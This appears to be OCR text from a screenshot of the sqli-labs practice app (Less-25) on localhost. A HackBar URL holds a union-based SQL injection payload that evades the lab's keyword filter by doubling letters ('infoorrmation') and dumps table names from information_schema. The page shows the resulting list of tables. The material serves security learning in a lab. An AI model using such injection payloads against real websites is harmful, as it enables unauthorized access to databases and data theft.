 Welcome Dhakkan
Your Login name:2
Your
Password:emails,person,referers,uagents,user,users,wp_allot,wp_ar
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/Less-25/?id=-1' union select 1,2,(select
group_concat(table_name) from infoorrmation_schema.tables where
table_schema='security'),4,5,6 --+